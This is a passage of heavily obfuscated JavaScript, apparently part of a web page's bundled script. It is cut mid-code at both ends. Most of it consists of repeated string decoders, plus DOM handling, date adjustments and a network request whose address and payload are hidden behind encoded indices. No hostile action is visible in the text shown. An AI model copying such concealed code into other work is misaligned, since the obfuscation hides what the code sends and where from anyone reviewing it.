uRl7E4(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"bPVz<dts@Eqjuv[3JD^AQ`B2n6h)7&?!*ra$ROL|}w]HZ:yeYX1fcop,T(IlN5%~ikm=C+9;8UGSMF/.0g4x_K#\\\">{W\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x8c]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x8d]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x8c]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x8d]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x8d]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x8d]])}function uOryr4(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=uRl7E4(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}N1mSHJ(wyluVBA(0x1d0))[uOryr4(0x1d1)](uOryr4(0x1d2))}else{var yFFyNOQ,BigEi0L;if(wyluVBA(0x1d3)in Oqsgv50){K79bYAg()}function K79bYAg(){var KOGvvC=function(KOGvvC,SaOjZ3T){return TSZFtm({},KOGvvC,SaOjZ3T)},TSZFtm;ilVsVec(TSZFtm=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x33],KOGvvC[-IodGpV[0x8e]]={});if(KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]!==void 0x0)return KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]];if(KOGvvC[IodGpV[0x1]]===KOGvvC[IodGpV[0x12]])return IodGpV[0x6f];for(KOGvvC[-IodGpV[0x6c]]=IodGpV[0x3];KOGvvC[-IodGpV[0x6c]]<KOGvvC[IodGpV[0x1]].length;KOGvvC[-IodGpV[0x6c]]++){if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]===void 0x0)KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]=IodGpV[0x3];if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]===void 0x0)KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]=IodGpV[0x3];ilVsVec(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x1]][KOGvvC[-IodGpV[0x6c]]]]++,KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x6c]]]]--)}for(KOGvvC[IodGpV[0x13]]in KOGvvC[-IodGpV[0x8e]])if(KOGvvC[-IodGpV[0x8e]][KOGvvC[IodGpV[0x13]]]!==IodGpV[0x3]){KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x32];return IodGpV[0x32]}for(KOGvvC[IodGpV[0x16]]=IodGpV[0x1];KOGvvC[IodGpV[0x16]]<KOGvvC[IodGpV[0x1]].length;KOGvvC[IodGpV[0x16]]++)if(TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]))&&TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(KOGvvC[IodGpV[0x16]]))||TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(KOGvvC[IodGpV[0x12]].length-KOGvvC[IodGpV[0x16]]))&&TSZFtm(KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x1]].substr(KOGvvC[IodGpV[0x16]]),KOGvvC[IodGpV[0x12]].substr(IodGpV[0x3],KOGvvC[IodGpV[0x12]].length-KOGvvC[IodGpV[0x16]]))){KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x6f];return IodGpV[0x6f]}KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0x1]]+KOGvvC[IodGpV[0x12]]]=IodGpV[0x32];return IodGpV[0x32]},IodGpV[0x33]),(0x1,el7vxyn)(wyluVBA(0x1d4)).log(KOGvvC))}ilVsVec(yFFyNOQ=k5nyRc5[wyluVBA(IodGpV[0x8f])](wyluVBA(0x1d5)),BigEi0L=k5nyRc5[wyluVBA(IodGpV[0x93])]());if(BigEi0L>cnzsiSC){(0x1,ekK6ImY)(MUzVOy);function MUzVOy(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"fu3^+?7lvjA${!HQ&KSkN2O/cX@4R`:bW=,UBC[J~YoM8teiy5\\\"0s%>)E(Pz]wxVIF}TG#_Dgdp*q|L619mrn<hZ.a;\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x91]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[-IodGpV[0x90]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x8e]]=IodGpV[0x3];KOGvvC[-IodGpV[0x8e]]<KOGvvC[-IodGpV[0x91]];KOGvvC[-IodGpV[0x8e]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[-IodGpV[0x8e]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x90]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[-IodGpV[0x90]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x90]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[-IodGpV[0x90]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function E8BN20(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MUzVOy(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}yFFyNOQ[E8BN20(IodGpV[0x92])](yFFyNOQ[E8BN20(IodGpV[0x92])]()-(BigEi0L-cnzsiSC))}else{if(k5nyRc5[wyluVBA(IodGpV[0x93])]()<cnzsiSC){yFFyNOQ[wyluVBA(IodGpV[0x93])](yFFyNOQ[wyluVBA(IodGpV[0x93])]()+(cnzsiSC-BigEi0L))}}}if(BaQiNWP){RjwwZd[wyluVBA(0x1d8)](RjwwZd[wyluVBA(0x1d9)](wyluVBA(0x1da)))}}}},[aOE2N0H(0x1db)]:function(KOGvvC){var TSZFtm;ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(SaOjZ3T));function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"BKdUwq&g}*.N1:j9oeIkL8>+Dr%@^(\\\"`_STG,xW43]a#5MsVHv|6=!QhY{2u~[iz0?yt<PR;7Zcn/FEO$)flmpbXJAC\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x94]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x6c]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x6c]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[-IodGpV[0x6c]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[-IodGpV[0x6c]]*IodGpV[0x1c],KOGvvC[IodGpV[0x94]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x94]]&IodGpV[0xc]),KOGvvC[IodGpV[0x94]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x94]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}KOGvvC[aOE2N0H(0x1dc)+aOE2N0H(0x1dd)+\"lt\"]();if(N1mSHJ(aOE2N0H(0x1de))[aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x1e0))[aOE2N0H(IodGpV[0xd6])]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(RA8wsr),(0x1,ekK6ImY)(X6ylEC));function X6ylEC(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"F5EvXy%Pe)3Mg{~K}jo[;m(^x._/Zu4AWdLqYlT@B*1$,OQN]h>2wJ`?=Rpr0Hkz|bCI<7iSVc\\\"UftDG+!a6s8#9:&n\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function RA8wsr(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=X6ylEC(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}N1mSHJ((0x1,el7vxyn)(aOE2N0H(0x1e2)))[RA8wsr(0x1e3)](RA8wsr(0x1e4),[N1mSHJ(RA8wsr(0x1e5))])}ilVsVec(N1mSHJ(aOE2N0H(0x1e6))[aOE2N0H(0x1e7)](IodGpV[0x51],\"\"),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xac])+eIOzsFm(0x1e9)+IodGpV[0x72]]),TSZFtm[eIOzsFm(IodGpV[0x95])](IodGpV[0x51],eIOzsFm(0x1eb)),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1ec),\"\"),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1ed),eIOzsFm(0x1ee)),N1mSHJ(eIOzsFm(0x1ef))[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1f0),TSZFtm[eIOzsFm(IodGpV[0x95])](eIOzsFm(0x1f1)+eIOzsFm(0x1f2))))},[aOE2N0H(0x1f3)+aOE2N0H(0x1f4)]:function(KOGvvC){var TSZFtm,SaOjZ3T,eIOzsFm;(0x1,ekK6ImY)(uOHW9C);function uUv9j2I(KOGvvC){var TSZFtm=\"Q^bdWoAZVsqg8wmeNB}21HvO>F;JR&4@:{r5Dl0nj~<tM?3GhE6iPS9K\\\"I_X!([=zp*fUuC7LcT%kyYa]x`,$#)+/.|\",SaOjZ3T,eIOzsFm,uUv9j2I,uOHW9C,N1mSHJ,aOE2N0H,uuFtQbM;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,uUv9j2I=[],uOHW9C=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(uuFtQbM=IodGpV[0x3];uuFtQbM<eIOzsFm;uuFtQbM++){var mmOirBQ=TSZFtm.indexOf(SaOjZ3T[uuFtQbM]);if(mmOirBQ===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=mmOirBQ}else{ilVsVec(aOE2N0H+=mmOirBQ*IodGpV[0x1c],uOHW9C|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(uUv9j2I.push(uOHW9C&IodGpV[0xc]),uOHW9C>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){uUv9j2I.push((uOHW9C|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(uUv9j2I)}function uOHW9C(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=uUv9j2I(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),TSZFtm=this[uOHW9C(0x1f6)][uOHW9C(IodGpV[0x96])](uOHW9C(0x1f8))[uOHW9C(IodGpV[0x97])](IodGpV[0x51])==uOHW9C(0x1fa)?uOHW9C(0x1fb):uOHW9C(0x1fc),SaOjZ3T=N1mSHJ(KOGvvC[uOHW9C(IodGpV[0x98])])[uOHW9C(IodGpV[0x96])](uOHW9C(0x1fe))[uOHW9C(IodGpV[0x97])](IodGpV[0x51]),eIOzsFm=N1mSHJ(KOGvvC[uOHW9C(IodGpV[0x98])])[uOHW9C(IodGpV[0x97])](uOHW9C(0x1ff)),(0x1,el7vxyn)(uOHW9C(IodGpV[0x99]))[uOHW9C(0x201)]()((0x1,el7vxyn)(uOHW9C(IodGpV[0x99]))[uOHW9C(0x202)](uOHW9C(0x203))+(uOHW9C(0x204)+uOHW9C(0x205)+uOHW9C(0x206)+uOHW9C(0x207)+uOHW9C(0x208)+uOHW9C(0x209)+uOHW9C(0x20a)),{[uOHW9C(0x20b)]:{[uOHW9C(0x20c)]:TSZFtm,[uOHW9C(0x20d)]:SaOjZ3T,[uOHW9C(0x20e)]:eIOzsFm},[uOHW9C(IodGpV[0x9b])]:uOHW9C(0x210)})[uOHW9C(0x211)]((0x1,ekK6ImY)(function(...TSZFtm){ilVsVec((0x1,ekK6ImY)(SaOjZ3T),TSZFtm[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(eIOzsFm));function SaOjZ3T(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=\"y)}#`zqA*9bL,%QB3>u<\\\"JWli5rc4Rp=YPU~mF0S6CvO8wxsoIt(_@&2$n/ZG!N]?Kdf+Vh1MD.ejT|H[;a^:gE7{kX\",TSZFtm[IodGpV[0x23]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[-IodGpV[0x9a]]=TSZFtm[IodGpV[0x23]].length,TSZFtm[IodGpV[0xa]]=[],TSZFtm[IodGpV[0xf]]=IodGpV[0x3],TSZFtm[IodGpV[0x26]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0xb]]=IodGpV[0x3];TSZFtm[IodGpV[0xb]]<TSZFtm[-IodGpV[0x9a]];TSZFtm[IodGpV[0xb]]++){TSZFtm[IodGpV[0x2b]]=TSZFtm[IodGpV[0x1]].indexOf(TSZFtm[IodGpV[0x23]][TSZFtm[IodGpV[0xb]]]);if(TSZFtm[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x2b]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x2b]]*IodGpV[0x1c],TSZFtm[IodGpV[0xf]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x26]],TSZFtm[IodGpV[0x26]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xa]].push(TSZFtm[IodGpV[0xf]]&IodGpV[0xc]),TSZFtm[IodGpV[0xf]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x26]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x26]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xa]].push((TSZFtm[IodGpV[0xf]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x26]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xa]])}function eIOzsFm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}if(TSZFtm[IodGpV[0x3]][uOHW9C(IodGpV[0x9b])]==eIOzsFm(0x212)){ilVsVec((0x1,ekK6ImY)(uUv9j2I),(0x1,ekK6ImY)(aOE2N0H));function uUv9j2I(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=\"ABMnNSWHplaKLXRUjVQtrbGIcesiFdfToZPOhCYmg!EJqk.~^/675<_?>+2][;zu%:,*{#&`8v|=\\\"(0$9w341@}y)Dx\",TSZFtm[IodGpV[0x2]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[IodGpV[0x33]]=TSZFtm[IodGpV[0x2]].length,TSZFtm[IodGpV[0x29]]=[],TSZFtm[IodGpV[0xf]]=IodGpV[0x3],TSZFtm[IodGpV[0x2d]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0x4]]=IodGpV[0x3];TSZFtm[IodGpV[0x4]]<TSZFtm[IodGpV[0x33]];TSZFtm[IodGpV[0x4]]++){TSZFtm[IodGpV[0x6]]=TSZFtm[IodGpV[0x1]].indexOf(TSZFtm[IodGpV[0x2]][TSZFtm[IodGpV[0x4]]]);if(TSZFtm[IodGpV[0x6]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x6]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x6]]*IodGpV[0x1c],TSZFtm[IodGpV[0xf]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x2d]],TSZFtm[IodGpV[0x2d]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0x29]].push(TSZFtm[IodGpV[0xf]]&IodGpV[0xc]),TSZFtm[IodGpV[0xf]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x2d]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x2d]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0x29]].push((TSZFtm[IodGpV[0xf]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0x29]])}function aOE2N0H(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=uUv9j2I(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}(0x1,el7vxyn)(eIOzsFm(0x213))[IodGpV[0xa6]][aOE2N0H(0x214)][aOE2N0H(0x215)]({[aOE2N0H(IodGpV[0x9c])]:TSZFtm[IodGpV[0x3]][aOE2N0H(IodGpV[0x9c])]})}else{ilVsVec((0x1,ekK6ImY)(Z1faKm),(0x1,ekK6ImY)(SS_QId_));function SS_QId_(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0xe]]=\"X?g4+/Z9]TncC&U`:<3tR;7m6[Q5@b!80j,>B=|^S#MzydK{f%Hq}*pxwa.\\\"(2vE~W1P)J_Fk$uhNDioelAIOsrYGLV\",TSZFtm[-IodGpV[0x9d]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[IodGpV[0x33]]=TSZFtm[-IodGpV[0x9d]].length,TSZFtm[IodGpV[0xa]]=[],TSZFtm[IodGpV[0x8]]=IodGpV[0x3],TSZFtm[IodGpV[0x16]]=IodGpV[0x3],TSZFtm[IodGpV[0x7]]=-IodGpV[0x1]);for(TSZFtm[-IodGpV[0x9e]]=IodGpV[0x3];TSZFtm[-IodGpV[0x9e]]<TSZFtm[IodGpV[0x33]];TSZFtm[-IodGpV[0x9e]]++){TSZFtm[-IodGpV[0x9f]]=TSZFtm[IodGpV[0xe]].indexOf(TSZFtm[-IodGpV[0x9d]][TSZFtm[-IodGpV[0x9e]]]);if(TSZFtm[-IodGpV[0x9f]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x7]]<IodGpV[0x3]){TSZFtm[IodGpV[0x7]]=TSZFtm[-IodGpV[0x9f]]}else{ilVsVec(TSZFtm[IodGpV[0x7]]+=TSZFtm[-IodGpV[0x9f]]*IodGpV[0x1c],TSZFtm[IodGpV[0x8]]|=TSZFtm[IodGpV[0x7]]<<TSZFtm[IodGpV[0x16]],TSZFtm[IodGpV[0x16]]+=(TSZFtm[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xa]].push(TSZFtm[IodGpV[0x8]]&IodGpV[0xc]),TSZFtm[IodGpV[0x8]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x16]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x16]]>IodGpV[0x18]);TSZFtm[IodGpV[0x7]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x7]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xa]].push((TSZFtm[IodGpV[0x8]]|TSZFtm[IodGpV[0x7]]<<TSZFtm[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xa]])}function Z1faKm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=SS_QId_(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return 